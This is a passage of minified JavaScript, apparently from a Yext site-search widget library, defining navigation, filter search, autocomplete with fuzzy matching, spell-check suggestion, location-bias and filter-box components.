t.closest(i)},e.shouldCollapse=function(){switch(this._mobileOverflowBehavior){case Uv:return!0;case"INNERSCROLL":return(F.query(this._container,".yxt-Nav-container")||this._container).offsetWidth>767}},Gt(n,null,[{key:"type",get:function(){return"Navigation"}}])}(Wt);function zv(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function Vv(r){var e,n={sectioned:!1,fields:[]};return void 0===r||(r.sectioned&&(n.sectioned=r.sectioned),n.fields=void 0===(e=r.fields)?[]:ht(e).call(e,function(t){return function(i){for(var o=1;o<arguments.length;o++){var a,s,c=null!=arguments[o]?arguments[o]:{};o%2?U(a=zv(Object(c),!0)).call(a,function(l){Dt(i,l,c[l])}):lt?Nt(i,lt(c)):U(s=zv(Object(c))).call(s,function(l){Z(i,l,ct(c,l))})}return i}({fetchEntities:!1},t)})),n}var b6=function(r){function n(t,i){var o;if(void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,t,i)||this)._verticalKey=t.verticalKey||null,o._storeOnChange=t.storeOnChange||!1,o._formEl=t.formSelector||"form",o._inputEl=t.inputEl||".js-yext-query",o.title=t.title,o.searchText=t.searchText||"What are you interested in?",o.promptHeader=t.promptHeader||null,o.autoFocus=!0===t.autoFocus,o.redirectUrl=t.redirectUrl||null,o.query=t.query||o.core.storage.get(Kt+"."+o.name)||"",o.core.storage.registerListener({eventType:"update",storageKey:$i,callback:function(a){var s=a.get(Kt+"."+o.name)||"",c=a.get(Zi+"."+o.name);c&&s?(o.query=s,o.filter=JSON.parse(c),o._saveFilterNodeToStorage()):o._removeFilterNode(),o.setState()}}),o.filter=it(t)||o.core.storage.get(Zi+"."+o.name),"string"==typeof it(o))try{o.filter=JSON.parse(it(o))}catch{}return o.query&&it(o)&&o._saveFilterNodeToStorage(),o.searchParameters=Vv(t.searchParameters),o}Et(n,r),n.defaultTemplateName=function(){return"search/filtersearch"};var e=n.prototype;return e.onMount=function(){this.autoCompleteComponent&&this.autoCompleteComponent.remove(),this.initAutoComplete(this._inputEl),!0===this.autoFocus&&0===this.query.length&&F.query(this._container,this._inputEl).focus()},e._saveFilterNodeToStorage=function(){var t=this._buildFilterNode(this.query,it(this));this.core.setStaticFilterNodes(this.name,t)},e._removeFilterNode=function(){this.query="",this.core.storage.setWithPersist(Kt+"."+this.name,this.query),this.core.clearStaticFilterNode(this.name),this.setState()},e._buildFilterNode=function(t,i){var o=this;return Ve.from({filter:i,metadata:{fieldName:this.title,displayValue:""+t},remove:function(){return o._removeFilterNode()}})},e.initAutoComplete=function(t){var i=this;this._inputEl=t,this.autoCompleteComponent=this.componentManager.create("AutoComplete",{parentContainer:this._container,name:this.name+".autocomplete",isFilterSearch:!0,container:".yxt-SearchBar-autocomplete",promptHeader:this.promptHeader,originalQuery:this.query,inputEl:t,verticalKey:this._verticalKey,searchParameters:this.searchParameters,onSubmit:function(o,a){i.filter=Ie.fromResponse(a);var s=i._buildFilterNode(o,it(i)),c=new He(i.core.storage.getCurrentStateUrlMerged());if(c.set(i.name+".query",o),c.set(i.name+".filter",a),"string"==typeof i.redirectUrl){var l=Iv(i.redirectUrl,c);return window.location.href=l,!1}i.query=o,i.core.storage.setWithPersist(Kt+"."+i.name,i.query),i.core.storage.setWithPersist(Zi+"."+i.name,s.getFilter()),i.core.setStaticFilterNodes(i.name,s),i.search(Kn)},onMount:function(){i.autoCompleteComponent.updateAriaExpanded(F.query(i._container,t))}})},e.search=function(t){this._storeOnChange||this.core.triggerSearch(t)},e.setState=function(t){return r.prototype.setState.call(this,et({title:this.title,searchText:this.searchText,query:this.query},t))},Gt(n,null,[{key:"type",get:function(){return cv}}])}(Wt),Hv=function(){function r(n,e,t,i,o){return n<e||t<e?n>t?t+1:n+1:i===o?e:e+1}return function(n,e){if(n===e)return 0;if(n.length>e.length){var t=n;n=e,e=t}for(var i=n.length,o=e.length;i>0&&n.charCodeAt(i-1)===e.charCodeAt(o-1);)i--,o--;for(var a=0;a<i&&n.charCodeAt(a)===e.charCodeAt(a);)a++;if(o-=a,0==(i-=a)||o<3)return o;var s,c,l,f,h,p,g,y,b,S,C,L,A=0,q=[];for(s=0;s<i;s++)q.push(s+1),q.push(n.charCodeAt(a+s));for(var j=q.length-1;A<o-3;)for(b=e.charCodeAt(a+(c=A)),S=e.charCodeAt(a+(l=A+1)),C=e.charCodeAt(a+(f=A+2)),L=e.charCodeAt(a+(h=A+3)),p=A+=4,s=0;s<j;s+=2)c=r(g=q[s],c,l,b,y=q[s+1]),l=r(c,l,f,S,y),f=r(l,f,h,C,y),p=r(f,h,p,L,y),q[s]=p,h=f,f=l,l=c,c=g;for(;A<o;)for(b=e.charCodeAt(a+(c=A)),p=++A,s=0;s<j;s+=2)q[s]=p=r(g=q[s],c,p,b,q[s+1]),c=g;return p}}(),L6=function(r){function n(t,i){var o;return void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,t,i)||this).isFilterSearch=t.isFilterSearch||!1,o._verticalKey=t.verticalKey||null,o._inputEl=t.inputEl||".js-yext-query",o._autocompleteEls=t.autoCompleteEls||".js-yext-autocomplete-option",o.moduleId=qo+"."+o.name,o._originalQuery=t.originalQuery||"",o._sectionIndex=0,o._resultIndex=-1,o.promptHeader=t.promptHeader||null,o._autoFocus=t.autoFocus||!1,o._onSubmit=t.onSubmit||function(){},o._onChange=t.onChange||function(){},o._searchParameters=t.searchParameters||null,o.listLabelIdName=t.listLabelIdName||"yxt-SearchBar-listLabel--SearchBar",o._shouldHideOnEmptySearch=t.shouldHideOnEmptySearch||!1,o._onOpen=t.onOpen||function(){},o._onClose=t.onClose||function(){},o._isOpen=!1,o._isVoiceSearchActive=!1,o.customPrompts=t.customPrompts,o}Et(n,r),n.defaultTemplateName=function(t){return"search/autocomplete"};var e=n.prototype;return e.setState=function(t){var i,o=F.query(this._parentContainer,this._inputEl),s=this._isOpen;if(this._shouldHideOnEmptySearch&&!o.value||!this.isQueryInputFocused()&&!this._isVoiceSearchActive?(this._isOpen=!1,this._sectionIndex=0,this._resultIndex=-1,t={}):this._isOpen=!0,this.customPrompts&&t.sections){var c,l,f=Fe(c=t.sections).call(c,function(g){return g.isCustom}),h=it(l=this.customPrompts).call(l,function(g){return function w6(r,n){return e=r.toLowerCase(),t=n.toLowerCase(),!!Ye(e).call(e,t)||!(t.length<3)&&function(i,o){for(var a=[],s=0;s<=i.length-o.length;s++)a.push(i.substr(s,o.length));for(var c=o.length,l=0,f=a;l<f.length;l++){var p=Hv(f[l],o);p<c&&(c=p)}return c}(e,t)<=1;var e,t}(g,o.value)});if(!f&&h.length>0){var p=this.combineResultsWithCustomPrompts(t,h);return void this.core.storage.set(qo+"."+this.name,p)}}s&&!this._isOpen?this._onClose():!s&&this._isOpen&&this._onOpen(),this.updateAriaAttribute(),r.prototype.setState.call(this,et({},t,{hasResults:this.hasResults(t),isAlreadyOpen:this._isOpen&&s,sectionIndex:this._sectionIndex,resultIndex:this._resultIndex,promptHeader:0===this._originalQuery.length?this.promptHeader:null,listLabelIdName:this.listLabelIdName,autocompleteContainerIdName:"yxt-AutoComplete-container-"+((null==(i=this._config.name)?void 0:i.replace(/\./g,"-"))||""),eventOptions:this.eventOptions(t)}))},e.eventOptions=function(t){var i;return null==(i=t.sections)?void 0:ht(i).call(i,function(a){var s;return null==(s=a.results)?void 0:ht(s).call(s,function(c){return{suggestedSearchText:c.value}})})},e.updateAriaAttribute=function(){var t=F.query(this._parentContainer,this._inputEl);t.removeAttribute("aria-activedescendant"),this._sectionIndex>=0&&this._resultIndex>=0&&t.setAttribute("aria-activedescendant","yxt-AutoComplete-option-"+this._config.name+"-"+this._sectionIndex+"-"+this._resultIndex)},e.isQueryInputFocused=function(){var t;return document.activeElement&&document.activeElement.getAttribute("class")&&Ye(t=document.activeElement.getAttribute("class")).call(t,this._inputEl.substring(1))},e.updateState=function(){this.setState(this._state.get())},e.onCreate=function(){var t=this,i=F.query(this._parentContainer,this._inputEl);if(!i)throw new Error("Could not initialize AutoComplete. Can not find {HTMLElement} `",this._inputEl,"`.");F.attributes(i,{autocomplete:"off",autocorrect:"off",spellcheck:"false"}),F.on(document,"click",function(o){F.matches(o.target,".js-yxt-AutoComplete-wrapper *")||F.matches(o.target,t._inputEl)||t.close()}),F.on(i,"focus",function(){t._sectionIndex=0,t._resultIndex=-1,t.autoComplete(i.value)}),F.on(i,"keydown",function(o){t.handleNavigateResults(o.keyCode,o),t.handleSubmitResult(o.keyCode,i.value,o)}),this._autoFocus&&F.once(i,"click",function(){t.autoComplete(i.value)}),F.delegate(this._container,".js-yext-autocomplete-option","click",function(o,a){var s=a.dataset,c=s.short;t.updateQuery(c),t._onSubmit(c,it(s)),t.close()}),F.on(i,"keyup",function(o){t.handleTyping(o.keyCode,i.value,o)})},e.close=function(){this.setState({}),this.reset()},e.reset=function(){this._sectionIndex=0,this._resultIndex=-1,this.updateState()},e.updateQuery=function(t){void 0===t&&(t=this._state.get("sections")[this._sectionIndex].results[this._resultIndex].shortValue),F.query(this._parentContainer,this._inputEl).value=t},e.handleTyping=function(t,i,o){var a=[40,38,17,18,16,37,39,91,92,13,9,93];if(!(cn(a).call(a,t)>-1)){if(27===t)return this.updateQuery(this._originalQuery),void this.close();this._originalQuery=i,this.reset(),this.autoComplete(i)}},e.setIsVoiceSearchActive=function(t){this._isVoiceSearchActive=t},e.setCustomPrompts=function(t){this.customPrompts=t},e.createSectionForCustomPrompts=function(t){var i=ht(t).call(t,function(o){return Zc.transformAutoCompleteResult({value:o})});return{results:i,resultsCount:i.length,isCustom:!0}},e.combineResultsWithCustomPrompts=function(t,i){var o,a=this.createSectionForCustomPrompts(i),s=it(o=t.sections).call(o,function(c){return 0!==c.resultsCount});return s.unshift(a),et({},t,{sections:s})},e.autoComplete=function(t){this.isFilterSearch?this.core.autoCompleteFilter(t,{namespace:this.name,verticalKey:this._verticalKey,searchParameters:this._searchParameters}):this._verticalKey?this.core.autoCompleteVertical(t,this.name,this._verticalKey):this.core.autoCompleteUniversal(t,this.name)},e.hasResults=function(t){if(!t)return!1;var i=t.sections;if(!i)return!1;for(var o=0;o<i.length;o++){var a=i[o];if(a){var s=a.results;if(s&&s.length>0)return!0}}return!1},e.handleNavigateResults=function(t,i){var o=this._state.get("sections");if(!(void 0===o||o.length<=0))if(9!==t){var a=o[this._sectionIndex].results;if(38===t)return i.preventDefault(),this._resultIndex<=0?this._sectionIndex>0?(this._sectionIndex--,this._resultIndex=o[this._sectionIndex].results.length-1,this.updateQuery(),void this.updateState()):(this.updateQuery(this._originalQuery),void this.reset()):(this._resultIndex--,this.updateState(),void this.updateQuery());if(40===t){if(i.preventDefault(),this._resultIndex>=a.length-1)return this._sectionIndex<o.length-1&&(this._sectionIndex++,this._resultIndex=0),this.updateQuery(),void this.updateState();this._resultIndex++,this.updateQuery(),this.updateState()}}else this.close()},e.handleSubmitResult=function(t,i,o){var a=this._state.get("sections");if(void 0===a||a.length<=0)this.isFilterSearch&&this.autoComplete(i);else if(13===t){if(o.preventDefault(),this.isFilterSearch&&-1===this._resultIndex)return;var s="";this._sectionIndex>=0&&this._resultIndex>=0&&(s=Se(it(a[this._sectionIndex].results[this._resultIndex]))),this.updateQuery(i),this._originalQuery=i,this._onSubmit(i,s),this.close()}else this._onChange()},e.updateAriaExpanded=function(t){if(t){var i=this.getState("hasResults");t.getAttribute("aria-expanded")!==i&&t.setAttribute("aria-expanded",i)}},Gt(n,null,[{key:"type",get:function(){return"AutoComplete"}}])}(Wt);function Wv(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function $v(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=Wv(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=Wv(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var F6={suggestionHelpText:"Did you mean:"},I6=function(r){function n(t,i){var o;return void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,$v($v({},F6),t),i)||this).moduleId=fn,o}Et(n,r),n.defaultTemplateName=function(){return"search/spellcheck"};var e=n.prototype;return e.setState=function(t,i){return r.prototype.setState.call(this,et({},t,{shouldShow:void 0!==t.correctedQuery,correctedQueryUrl:this._buildRedirectQueryUrl(t.correctedQuery,t.type),helpText:this._getHelpText(t.type)},i))},e._buildRedirectQueryUrl=function(t,i){if(void 0===t)return"";var o=new He(this.core.storage.getCurrentStateUrlMerged());return o.set(Kt,t.value),o.set(fs,!0),o.set(ur,i.toLowerCase()),"?"+o.toString()},e._getHelpText=function(t){return"SUGGEST"===t?this._config.suggestionHelpText:""},Gt(n,null,[{key:"type",get:function(){return"SpellCheck"}}])}(Wt),Yv=ot(function(r,n){var e="[object Arguments]",t="[object Map]",i="[object Object]",o="[object Set]",a=/^\[object .+?Constructor\]$/,s=/^(?:0|[1-9]\d*)$/,c={};c["[object Float32Array]"]=c["[object Float64Array]"]=c["[object Int8Array]"]=c["[object Int16Array]"]=c["[object Int32Array]"]=c["[object Uint8Array]"]=c["[object Uint8ClampedArray]"]=c["[object Uint16Array]"]=c["[object Uint32Array]"]=!0,c[e]=c["[object Array]"]=c["[object ArrayBuffer]"]=c["[object Boolean]"]=c["[object DataView]"]=c["[object Date]"]=c["[object Error]"]=c["[object Function]"]=c[t]=c["[object Number]"]=c[i]=c["[object RegExp]"]=c[o]=c["[object String]"]=c["[object WeakMap]"]=!1;var l="object"==typeof Ut&&Ut&&Ut.Object===Object&&Ut,f="object"==typeof self&&self&&self.Object===Object&&self,h=l||f||Function("return this")(),p=n&&!n.nodeType&&n,g=p&&r&&!r.nodeType&&r,y=g&&g.exports===p,b=y&&l.process,S=function(){try{return b&&b.binding&&b.binding("util")}catch{}}(),C=S&&S.isTypedArray;function L(M,N){for(var J=-1,at=null==M?0:M.length;++J<at;)if(N(M[J],J,M))return!0;return!1}function A(M){var N=-1,J=Array(M.size);return M.forEach(function(at,Mt){J[++N]=[Mt,at]}),J}function q(M){var N=-1,J=Array(M.size);return M.forEach(function(at){J[++N]=at}),J}var j,X,M,tt=Array.prototype,W=Object.prototype,R=h["__core-js_shared__"],D=Function.prototype.toString,Y=W.hasOwnProperty,x=(M=/[^.]+$/.exec(R&&R.keys&&R.keys.IE_PROTO||""))?"Symbol(src)_1."+M:"",T=W.toString,Q=RegExp("^"+D.call(Y).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),bt=y?h.Buffer:void 0,Ot=h.Symbol,Yt=h.Uint8Array,_t=W.propertyIsEnumerable,ye=tt.splice,ce=Ot?Ot.toStringTag:void 0,De=Object.getOwnPropertySymbols,Ke=bt?bt.isBuffer:void 0,Te=(j=Object.keys,X=Object,function(M){return j(X(M))}),ae=hn(h,"DataView"),qe=hn(h,"Map"),Hr=hn(h,"Promise"),fr=hn(h,"Set"),Or=hn(h,"WeakMap"),Sr=hn(Object,"create"),Rt=Ze(ae),Kr=Ze(qe),Rs=Ze(Hr),js=Ze(fr),Ps=Ze(Or),ea=Ot?Ot.prototype:void 0,Gr=ea?ea.valueOf:void 0;function xe(M){var N=-1,J=null==M?0:M.length;for(this.clear();++N<J;){var at=M[N];this.set(at[0],at[1])}}function je(M){var N=-1,J=null==M?0:M.length;for(this.clear();++N<J;){var at=M[N];this.set(at[0],at[1])}}function Ge(M){var N=-1,J=null==M?0:M.length;for(this.clear();++N<J;){var at=M[N];this.set(at[0],at[1])}}function de(M){var N=-1,J=null==M?0:M.length;for(this.__data__=new Ge;++N<J;)this.add(M[N])}function Le(M){var N=this.__data__=new je(M);this.size=N.size}function Ci(M,N){for(var J=M.length;J--;)if(ki(M[J][0],N))return J;return-1}function xn(M){return null==M?void 0===M?"[object Undefined]":"[object Null]":ce&&ce in Object(M)?function(N){var J=Y.call(N,ce),at=N[ce];try{N[ce]=void 0;var Mt=!0}catch{}var xt=T.call(N);return Mt&&(J?N[ce]=at:delete N[ce]),xt}(M):T.call(M)}function Qn(M){return I(M)&&xn(M)==e}function Wn(M,N,J,at,Mt){return M===N||(null==M||null==N||!I(M)&&!I(N)?M!=M&&N!=N:function(xt,Vt,pe,ir,le,vt){var Lt=Yn(xt),$t=Yn(Vt),Xt=Lt?"[object Array]":Lr(xt),Qe=$t?"[object Array]":Lr(Vt),Ft=(Xt=Xt==e?i:Xt)==i,we=(Qe=Qe==e?i:Qe)==i,ne=Xt==Qe;if(ne&&Qr(xt)){if(!Qr(Vt))return!1;Lt=!0,Ft=!1}if(ne&&!Ft)return vt||(vt=new Le),Lt||G(xt)?so(xt,Vt,pe,ir,le,vt):function(ie,Jt,na,$r,ia,hr,Yr){switch(na){case"[object DataView]":if(ie.byteLength!=Jt.byteLength||ie.byteOffset!=Jt.byteOffset)return!1;ie=ie.buffer,Jt=Jt.buffer;case"[object ArrayBuffer]":return!(ie.byteLength!=Jt.byteLength||!hr(new Yt(ie),new Yt(Jt)));case"[object Boolean]":case"[object Date]":case"[object Number]":return ki(+ie,+Jt);case"[object Error]":return ie.name==Jt.name&&ie.message==Jt.message;case"[object RegExp]":case"[object String]":return ie==Jt+"";case t:var dn=A;case o:if(dn||(dn=q),ie.size!=Jt.size&&!(1&$r))return!1;var oa=Yr.get(ie);if(oa)return oa==Jt;$r|=2,Yr.set(ie,Jt);var Mn=so(dn(ie),dn(Jt),$r,ia,hr,Yr);return Yr.delete(ie),Mn;case"[object Symbol]":if(Gr)return Gr.call(ie)==Gr.call(Jt)}return!1}(xt,Vt,Xt,pe,ir,le,vt);if(!(1&pe)){var Jn=Ft&&Y.call(xt,"__wrapped__"),Xn=we&&Y.call(Vt,"__wrapped__");if(Jn||Xn){var ra=Jn?xt.value():xt,T0=Xn?Vt.value():Vt;return vt||(vt=new Le),le(ra,T0,pe,ir,vt)}}return!!ne&&(vt||(vt=new Le),function(ie,Jt,na,$r,ia,hr){var Yr=1&na,dn=$n(ie),Ai=dn.length;if(Ai!=$n(Jt).length&&!Yr)return!1;for(var Mn=Ai;Mn--;){var On=dn[Mn];if(!(Yr?On in Jt:Y.call(Jt,On)))return!1}var aa=hr.get(ie);if(aa&&hr.get(Jt))return aa==Jt;var sa=!0;hr.set(ie,Jt),hr.set(Jt,ie);for(var Ds=Yr;++Mn<Ai;){var ca=ie[On=dn[Mn]],la=Jt[On];if($r)var gl=Yr?$r(la,ca,On,Jt,ie,hr):$r(ca,la,On,ie,Jt,hr);if(!(void 0===gl?ca===la||ia(ca,la,na,$r,hr):gl)){sa=!1;break}Ds||(Ds="constructor"==On)}if(sa&&!Ds){var lo=ie.constructor,ua=Jt.constructor;lo==ua||!("constructor"in ie)||!("constructor"in Jt)||"function"==typeof lo&&lo instanceof lo&&"function"==typeof ua&&ua instanceof ua||(sa=!1)}return hr.delete(ie),hr.delete(Jt),sa}(xt,Vt,pe,ir,le,vt))}(M,N,J,at,Wn,Mt))}function so(M,N,J,at,Mt,xt){var Vt=1&J,pe=M.length,ir=N.length;if(pe!=ir&&!(Vt&&ir>pe))return!1;var le=xt.get(M);if(le&&xt.get(N))return le==N;var vt=-1,Lt=!0,$t=2&J?new de:void 0;for(xt.set(M,N),xt.set(N,M);++vt<pe;){var Xt=M[vt],Qe=N[vt];if(at)var Ft=Vt?at(Qe,Xt,vt,N,M,xt):at(Xt,Qe,vt,M,N,xt);if(void 0!==Ft){if(Ft)continue;Lt=!1;break}if($t){if(!L(N,function(we,ne){if(!$t.has(ne)&&(Xt===we||Mt(Xt,we,J,at,xt)))return $t.push(ne)})){Lt=!1;break}}else if(Xt!==Qe&&!Mt(Xt,Qe,J,at,xt)){Lt=!1;break}}return xt.delete(M),xt.delete(N),Lt}function $n(M){return at=Zr,Mt=function ft(M){return null!=(N=M)&&En(N.length)&&!Wr(N)?function kn(M,N){var J=Yn(M),at=!J&&An(M),Mt=!J&&!at&&Qr(M),xt=!J&&!at&&!Mt&&G(M),Vt=J||at||Mt||xt,pe=Vt?function(vt,Lt){for(var $t=-1,Xt=Array(vt);++$t<vt;)Xt[$t]=Lt($t);return Xt}(M.length,String):[],ir=pe.length;for(var le in M)!N&&!Y.call(M,le)||Vt&&("length"==le||Mt&&("offset"==le||"parent"==le)||xt&&("buffer"==le||"byteLength"==le||"byteOffset"==le)||co(le,ir))||pe.push(le);return pe}(M):function ao(M){if(J=(N=M)&&N.constructor,N!==("function"==typeof J&&J.prototype||W))return Te(M);var N,J,Mt=[];for(var xt in Object(M))Y.call(M,xt)&&"constructor"!=xt&&Mt.push(xt);return Mt}(M);var N}(N=M),Yn(N)?Mt:function(xt,Vt){for(var pe=-1,ir=Vt.length,le=xt.length;++pe<ir;)xt[le+pe]=Vt[pe];return xt}(Mt,at(N));var N,at,Mt}function Tr(M,N){var J,at,Mt=M.__data__;return("string"==(at=typeof(J=N))||"number"==at||"symbol"==at||"boolean"==at?"__proto__"!==J:null===J)?Mt["string"==typeof N?"string":"hash"]:Mt.map}function hn(M,N){var at,Mt,J=(at=M,Mt=N,at?.[Mt]);return function Ns(M){return!(!xi(M)||(N=M,x&&x in N))&&(Wr(M)?Q:a).test(Ze(M));var N}(J)?J:void 0}xe.prototype.clear=function(){this.__data__=Sr?Sr(null):{},this.size=0},xe.prototype.delete=function(M){var N=this.has(M)&&delete this.__data__[M];return this.size-=N?1:0,N},xe.prototype.get=function(M){var N=this.__data__;if(Sr){var J=N[M];return"__lodash_hash_undefined__"===J?void 0:J}return Y.call(N,M)?N[M]:void 0},xe.prototype.has=function(M){var N=this.__data__;return Sr?void 0!==N[M]:Y.call(N,M)},xe.prototype.set=function(M,N){var J=this.__data__;return this.size+=this.has(M)?0:1,J[M]=Sr&&void 0===N?"__lodash_hash_undefined__":N,this},je.prototype.clear=function(){this.__data__=[],this.size=0},je.prototype.delete=function(M){var N=this.__data__,J=Ci(N,M);return!(J<0||(J==N.length-1?N.pop():ye.call(N,J,1),--this.size,0))},je.prototype.get=function(M){var N=this.__data__,J=Ci(N,M);return J<0?void 0:N[J][1]},je.prototype.has=function(M){return Ci(this.__data__,M)>-1},je.prototype.set=function(M,N){var J=this.__data__,at=Ci(J,M);return at<0?(++this.size,J.push([M,N])):J[at][1]=N,this},Ge.prototype.clear=function(){this.size=0,this.__data__={hash:new xe,map:new(qe||je),string:new xe}},Ge.prototype.delete=function(M){var N=Tr(this,M).delete(M);return this.size-=N?1:0,N},Ge.prototype.get=function(M){return Tr(this,M).get(M)},Ge.prototype.has=function(M){return Tr(this,M).has(M)},Ge.prototype.set=function(M,N){var J=Tr(this,M),at=J.size;return J.set(M,N),this.size+=J.size==at?0:1,this},de.prototype.add=de.prototype.push=function(M){return this.__data__.set(M,"__lodash_hash_undefined__"),this},de.prototype.has=function(M){return this.__data__.has(M)},Le.prototype.clear=function(){this.__data__=new je,this.size=0},Le.prototype.delete=function(M){var N=this.__data__,J=N.delete(M);return this.size=N.size,J},Le.prototype.get=function(M){return this.__data__.get(M)},Le.prototype.has=function(M){return this.__data__.has(M)},Le.prototype.set=function(M,N){var J=this.__data__;if(J instanceof je){var at=J.__data__;if(!qe||at.length<199)return at.push([M,N]),this.size=++J.size,this;J=this.__data__=new Ge(at)}return J.set(M,N),this.size=J.size,this};var Zr=De?function(M){return null==M?[]:(M=Object(M),function(N,J){for(var at=-1,Mt=null==N?0:N.length,xt=0,Vt=[];++at<Mt;){var pe=N[at];J(pe)&&(Vt[xt++]=pe)}return Vt}(De(M),function(N){return _t.call(M,N)}))}:function(){return[]},Lr=xn;function co(M,N){return!!(N=N??9007199254740991)&&("number"==typeof M||s.test(M))&&M>-1&&M%1==0&&M<N}function Ze(M){if(null!=M){try{return D.call(M)}catch{}try{return M+""}catch{}}return""}function ki(M,N){return M===N||M!=M&&N!=N}(ae&&"[object DataView]"!=Lr(new ae(new ArrayBuffer(1)))||qe&&Lr(new qe)!=t||Hr&&"[object Promise]"!=Lr(Hr.resolve())||fr&&Lr(new fr)!=o||Or&&"[object WeakMap]"!=Lr(new Or))&&(Lr=function(M){var N=xn(M),J=N==i?M.constructor:void 0,at=J?Ze(J):"";if(at)switch(at){case Rt:return"[object DataView]";case Kr:return t;case Rs:return"[object Promise]";case js:return o;case Ps:return"[object WeakMap]"}return N});var An=Qn(function(){return arguments}())?Qn:function(M){return I(M)&&Y.call(M,"callee")&&!_t.call(M,"callee")},Yn=Array.isArray,Qr=Ke||function(){return!1};function Wr(M){if(!xi(M))return!1;var N=xn(M);return"[object Function]"==N||"[object GeneratorFunction]"==N||"[object AsyncFunction]"==N||"[object Proxy]"==N}function En(M){return"number"==typeof M&&M>-1&&M%1==0&&M<=9007199254740991}function xi(M){var N=typeof M;return null!=M&&("object"==N||"function"==N)}function I(M){return null!=M&&"object"==typeof M}var G=C?function(M){return function(N){return M(N)}}(C):function(M){return I(M)&&En(M.length)&&!!c[xn(M)]};r.exports=function(M,N){return Wn(M,N)}});function Jv(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function al(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=Jv(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=Jv(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var R6={ipAccuracyHelpText:"based on your internet address",deviceAccuracyHelpText:"based on your device",updateLocationButtonText:"Update your location"},j6=function(r){function n(t,i){var o;return void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,al(al({},R6),t),i)||this).core.storage.registerListener({storageKey:Er,eventType:"update",callback:function(a){a.searchState===It.SEARCH_LOADING||Yv(a,o.getState("locationBias"))||o.setState(a)}}),o._verticalKey=t.verticalKey||o.core.storage.get(zr).verticalKey||null,o._updateLocationEl=t.updateLocationEl||".js-locationBias-update-location",o._locationDisplayName="",o._accuracy="",o._allowUpdate=!0,o._geolocationOptions=al({enableHighAccuracy:!1,timeout:6e3,maximumAge:3e5},t.geolocationOptions),o._geolocationTimeoutAlert=al({enabled:!1,message:"We are unable to determine your location"},t.geolocationTimeoutAlert),o}Et(n,r),n.defaultTemplateName=function(){return"search/locationbias"};var e=n.prototype;return e.onMount=function(){var t=this;this._allowUpdate&&(this._disableLocationUpdateIfGeolocationDenied(),F.on(this._updateLocationEl,"click",function(i){"geolocation"in navigator&&navigator.geolocation.getCurrentPosition(function(o){t.core.storage.set(Qi,{lat:o.coords.latitude,lng:o.coords.longitude,radius:o.coords.accuracy}),t.core.triggerSearch()},function(o){return t._handleGeolocationError(o)},t._geolocationOptions)}))},e._handleGeolocationError=function(t){1===t.code&&this._disableLocationUpdate();var i=this._geolocationTimeoutAlert;i.enabled&&_s(i.message)},e.setState=function(t,i){return this._locationDisplayName=t.locationDisplayName,this._accuracy=t.accuracy,r.prototype.setState.call(this,et({},t,{locationDisplayName:this._getLocationDisplayName(t),accuracyText:this._getAccuracyHelpText(t.accuracy),isPreciseLocation:"DEVICE"===t.accuracy&&this._allowUpdate,isUnknownLocation:"UNKNOWN"===t.accuracy,shouldShow:null!=t.accuracy,allowUpdate:this._allowUpdate,locationBias:t},i))},e._getLocationDisplayName=function(t){return"UNKNOWN"===t.accuracy?"Unknown Location":t.locationDisplayName},e._getAccuracyHelpText=function(t){switch(t){case"IP":return this._config.ipAccuracyHelpText;case"DEVICE":return this._config.deviceAccuracyHelpText;default:return""}},e._disableLocationUpdateIfGeolocationDenied=function(){var t=this;"permissions"in navigator&&navigator.permissions.query({name:"geolocation"}).then(function(i){"denied"===i.state&&t._disableLocationUpdate()})},e._disableLocationUpdate=function(){this.core.storage.delete(Qi),this._allowUpdate=!1,this.setState({locationDisplayName:this._locationDisplayName,accuracy:this._accuracy})},Gt(n,null,[{key:"type",get:function(){return"LocationBias"}}])}(Wt);function Xv(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function c0(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=Xv(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=Xv(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var P6=function(){function r(n){var e;this.title=n.title||"Filters",this.showCount=void 0===n.showCount||n.showCount,this.searchOnChange=n.searchOnChange||!1,this.resetFilter=n.resetFilter||!1,this.resetFilterLabel=n.resetFilterLabel||"reset",this.resetFilters=void 0===n.resetFilters?!n.searchOnChange:n.resetFilters,this.resetFiltersLabel=n.resetFiltersLabel||"reset all",this.showMoreLimit=n.showMoreLimit||5,this.showMoreLabel=n.showMoreLabel||"show more",this.showLessLabel=n.showLessLabel||"show less",this.showMore=void 0===n.showMore||n.showMore,this.expand=void 0===n.expand||n.expand,this.showNumberApplied=void 0===n.showNumberApplied||n.showNumberApplied,this.applyLabel=n.applyLabel||"apply",this.applyButtonSelector=n.applyButtonSelector||".js-yext-filterbox-apply",this.filterConfigs=it(e=n.filters).call(e,function(t){return t.options.length}),this.isDynamic=n.isDynamic||!1,this.validate()}return r.prototype.validate=function(){},r}(),N6=function(r){function n(t,i){var o,a;if(void 0===t&&(t={}),void 0===i&&(i={}),(a=r.call(this,t,i)||this).config=new P6(t),!(t.filters&&t.filters instanceof Array))throw new cr("FilterBox requires filters to be provided as an array","FilterBox");return a._filterComponents=[],a._filterNodes=[],U(o=a.config.filterConfigs).call(o,function(s){var c;(void 